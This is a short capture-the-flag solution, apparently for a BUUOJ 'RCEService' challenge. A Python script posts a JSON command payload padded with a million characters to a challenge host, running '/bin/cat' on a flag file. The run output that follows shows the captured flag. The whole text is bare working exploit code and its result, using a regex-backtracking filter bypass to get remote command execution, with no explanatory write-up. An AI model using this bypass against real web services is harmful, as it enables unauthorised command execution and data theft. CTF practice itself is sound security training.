 import requests
payload = '{"cmd":"/bin/cat /home/rceservice/flag ","nayi":"' + "a"*(1000000) + '"}'
r = requests.post("http://2c99aefd-efdc-43a5-8af9-fa417fe0bda4.node3.buuoj.cn/", data={"cmd":payload})
print(r.text)
test4 ×
D:\PYTHON3\python3.exe D:/python项目/python_work/test4.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{0b35cf42-6a68-4f88-8b6c-17d0d137330c}
<br/><br/>
<form>
Enter command as JSON: